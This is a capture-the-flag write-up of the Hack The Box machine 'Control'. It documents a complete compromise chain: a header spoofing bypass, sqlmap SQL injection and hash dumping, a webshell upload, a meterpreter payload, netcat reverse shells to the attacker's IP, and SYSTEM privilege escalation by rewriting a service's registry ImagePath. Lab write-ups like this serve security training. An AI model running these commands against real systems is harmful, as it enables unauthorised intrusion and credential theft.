Control - Hack The Box

Control runs a vulnerable PHP web application that controls access to the admin page by checking the X-Forwarded-For HTTP header. By adding the X-Forwarded-For HTTP header with the right IP address we can access the admin page and exploit an SQL injection to write a webshell and get RCE. After pivoting to another user with the credentials found in the MySQL database, we get SYSTEM access by modifying an existing service configuration from the registry.
Summary
- There’s an SQL injection in a PHP page of the main web application that leads to writing a webshell
- After getting an initial shell, we find additonal credentials by checking the MySQL database
- Using the user Hector, we find that some of the registry entries for some services are writable by user Hector
- By replacing the configuration of the SecLogon service, we can get RCE as SYSTEM
Portscan
root@kali:~# nmap -p- 10.10.10.167 -sC -sV
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-25 19:46 EST
Nmap scan report for control.htb (10.10.10.167)
Host is up (0.017s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Fidelity
135/tcp open msrpc Microsoft Windows RPC
3306/tcp open mysql?
| fingerprint-strings:
| DNSStatusRequestTCP, DNSVersionBindReqTCP, HTTPOptions, Help, RTSPRequest:
|_ Host '10.10.14.51' is not allowed to connect to this MariaDB server
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.51 seconds
Wifidelity website
Here we have a generic corporate website with about and admin links at the top.


Whenever I click on Admin or Login I get an error about a missing header.

On the main HTML page source code there’s some kind of hint about a new payment system and an IP address. The IP address seems pretty interesting since we could use this in a HTTP header such as X-Forwarded-For to indicate to a backend server the source of the HTTP connection.

The function.php file also contains a bunch of interesting PHP files:
function deleteProduct(id) {
document.getElementById("productId").value = id;
document.forms["viewProducts"].action = "delete_product.php";
document.forms["viewProducts"].submit();
}
function updateProduct(id) {
document.getElementById("productId").value = id;
document.forms["viewProducts"].action = "update_product.php";
document.forms["viewProducts"].submit();
}
function viewProduct(id) {
document.getElementById("productId").value = id;
document.forms["viewProducts"].action = "view_product.php";
document.forms["viewProducts"].submit();
}
function deleteCategory(id) {
document.getElementById("categoryId").value = id;
document.forms["categoryOptions"].action = "delete_category.php";
document.forms["categoryOptions"].submit();
}
function updateCategory(id) {
document.getElementById("categoryId").value = id;
document.forms["categoryOptions"].action = "update_category.php";
document.forms["categoryOptions"].submit();
}
These appear to be used to interact with a database backend. I don’t know what they are used for yet but I’ll find out soon when I get access to the admin page.
I also check with gobuster for any hidden directories or files:
root@kali:~# gobuster dir -w /opt/SecLists/Discovery/Web-Content/big.txt -t 50 -x php -u http://10.10.10.167
[...]
/ADMIN.php (Status: 200)
/Admin.php (Status: 200)
/About.php (Status: 200)
/Images (Status: 301)
/Index.php (Status: 200)
/about.php (Status: 200)
/admin.php (Status: 200)
/assets (Status: 301)
/database.php (Status: 200)
/images (Status: 301)
/index.php (Status: 200)
/uploads (Status: 301)
===============================================================
2019/11/25 20:10:56 Finished
===============================================================
The /uploads directory gives me a 403 Forbidden error message but if I can upload a file there later I might be able to get RCE that way.
Getting access to the admin page
By adding the X-Forwarded-For: 192.168.4.28 header in my HTTP requests, I can pass the verification check put in place on the website. Relying on the X-Forwarded-For header for authentication can be dangerous since anyone can set this header on any request they send out.

With the header set, I’m able to access the admin portion of the website where I can search for products and update the inventory.

SQL injection
There’s an SQL injection vulnerability in the view_product.php page that can easily be exploited with sqlmap:
sqlmap -H "X-Forwarded-For: 192.168.4.28" -u "http://10.10.10.167/view_product.php" --data "productId=69" --proxy=http://127.0.0.1:8080 --random-agent

Listing users with: sqlmap -H "X-Forwarded-For: 192.168.4.28" -u "http://10.10.10.167/view_product.php" --data "productId=69" --random-agent --passwords
[*] hector [1]:
password hash: *0E178792E8FC304A2E3133D535D38CAF1DA3CD9D
[*] manager [1]:
password hash: *CFE3EEE434B38CBF709AD67A4DCDEA476CBA7FDA
[*] root [1]:
password hash: *0A4A5CAD344718DC418035A1F4D292BA603134D8
I’m able to crack the first two hashes:

hector: l33th4x0rhectormanager: l3tm3!n
RCE using webshell upload with SQLi
After messing with some of the sqlmap file-read and file-write options, I was able to write files to the upload directory with:
sqlmap -u "http://control.htb/view_product.php" --data "productId=69" --file-write cmd.php --file-dest 'c:\inetpub\wwwroot\uploads\bobinette.php'
So I’ve just uploaded a webshell to the box and can now run commands through PHP:

Defender is running on this machine so my earlier attempst at uploading a meterpreter compiled EXE file failed and using the PHP meterpreter proved to be somewhat unstable. However I was able to generate an MSbuild XML meterpreter/reverse_tcp payload with GreatSCT and get a stable shell.
First, I’ll upload the .xml file I’ve generated:
sqlmap -u "http://control.htb/view_product.php" --data "productId=69" --file-write 9001.xml --file-dest 'c:\inetpub\wwwroot\uploads\9001.xml'
Then compile and execute the payload using my webshell:
curl 10.10.10.167/uploads/bobinette.php?c='C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe%20c:\inetpub\wwwroot\uploads\9001.xml'

The flag is probably in Hector’s home directory but I don’t have access to it.
meterpreter > ls /users
Listing: /users
===============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 8192 dir 2019-11-05 07:34:03 -0500 Administrator
40777/rwxrwxrwx 0 dir 2018-09-15 03:28:48 -0400 All Users
40555/r-xr-xr-x 8192 dir 2018-09-15 02:09:26 -0400 Default
40777/rwxrwxrwx 0 dir 2018-09-15 03:28:48 -0400 Default User
40777/rwxrwxrwx 8192 dir 2019-11-01 05:09:15 -0400 Hector
40555/r-xr-xr-x 4096 dir 2018-09-15 03:19:00 -0400 Public
100666/rw-rw-rw- 174 fil 2018-09-15 03:16:48 -0400 desktop.ini
meterpreter > ls /users/hector
[-] stdapi_fs_ls: Operation failed: Access is denied.
Getting access as user Hector
There’s two easy ways to get a shell as Hector using the credentials found in the database:
1.Port forward port 5985 and land a shell using WinRM

2.Upload netcat and use powershell to execute it as user Hector


Command used:
$user = 'fidelity\hector'
$pw = 'l33th4x0rhector'
$secpw = ConvertTo-SecureString $pw -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential $user,$secpw
Invoke-Command -Computer localhost -Credential $cred -ScriptBlock {c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.51 5555 -e cmd.exe}
Priv esc using insecure ACLs on services
I uploaded accesschk.exe and checked files and registry entries that I have access to. I noticed that I had Read/Write access to a lot of registry entries related to services.
C:\Users\Hector\Documents>c:\windows\system32\spool\drivers\color\accesschk.exe "Hector" -kwsu HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services
[...]
RW HKLM\System\CurrentControlSet\Services\sdbus\Parameters
RW HKLM\System\CurrentControlSet\Services\SDFRd
RW HKLM\System\CurrentControlSet\Services\SDFRd\Parameters
RW HKLM\System\CurrentControlSet\Services\SDFRd\Parameters\Wdf
RW HKLM\System\CurrentControlSet\Services\sdstor
RW HKLM\System\CurrentControlSet\Services\sdstor\Parameters
RW HKLM\System\CurrentControlSet\Services\seclogon
RW HKLM\System\CurrentControlSet\Services\seclogon\Parameters
RW HKLM\System\CurrentControlSet\Services\seclogon\Security
RW HKLM\System\CurrentControlSet\Services\SecurityHealthService
RW HKLM\System\CurrentControlSet\Services\SEMgrSvc
RW HKLM\System\CurrentControlSet\Services\SEMgrSvc\Parameters
RW HKLM\System\CurrentControlSet\Services\SEMgrSvc\Security
[...]
To successfully get RCE as SYSTEM I need to find a service that matches the following criterias:
- I can edit the registry entries with user Hector
- I need to be able to start the service with user Hector
- Is already configured to run as LocalSystem
I can’t edit the service with sc config, probably because some permissions have been changed on the machine but I can change the same settings using reg add. After looking for a long time, I found the SecLogon service which satifies the conditions stated above.
C:\Users\Hector\Documents>sc query seclogon
sc query seclogon
SERVICE_NAME: seclogon
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1077 (0x435)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Users\Hector\Documents>reg query HKLM\System\CurrentControlSet\Services\seclogon
HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\seclogon
Description REG_SZ @%SystemRoot%\system32\seclogon.dll,-7000
DisplayName REG_SZ @%SystemRoot%\system32\seclogon.dll,-7001
ErrorControl REG_DWORD 0x1
FailureActions REG_BINARY 805101000000000000000000030000001400000001000000C0D4010001000000E09304000000000000000000
ImagePath REG_EXPAND_SZ %windir%\system32\svchost.exe -k netsvcs -p
ObjectName REG_SZ LocalSystem
RequiredPrivileges REG_MULTI_SZ SeTcbPrivilege\0SeRestorePrivilege\0SeBackupPrivilege\0SeAssignPrimaryTokenPrivilege\0SeIncreaseQuotaPrivilege\0SeImpersonatePrivilege
Start REG_DWORD 0x3
Type REG_DWORD 0x20
I’ll change the ImagePath of the service so it runs my netcat as SYSTEM.
C:\Users\Hector\Documents>reg add "HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\seclogon" /t REG_EXPAND_SZ /v ImagePath /d "c:\windows\system32\spool\drivers\color\nc.exe 10.10.14.51 8888 -e cmd.exe" /f
The operation completed successfully.
C:\Users\Hector\Documents>sc start seclogon
